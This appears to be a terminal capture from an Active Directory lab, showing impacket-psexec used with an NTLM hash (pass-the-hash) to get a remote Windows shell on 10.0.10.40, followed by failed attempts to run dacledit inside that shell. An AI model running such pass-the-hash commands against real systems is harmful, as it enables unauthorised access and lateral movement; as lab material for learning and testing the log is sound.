 ┌──(tarnished㉿tarnished)-[~/tmp/bloodhound]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b label.local/acl-test@10.0.10.40
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.10.40.....
[*] Found writable share ADMIN$
[*] Uploading file qXvLdEob.exe
[*] Opening SVCManager on 10.0.10.40.....
[*] Creating service MVHS on 10.0.10.40.....
[*] Starting service MVHS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> dacledit
'dacledit' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> dacledit.py
'dacledit.py' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>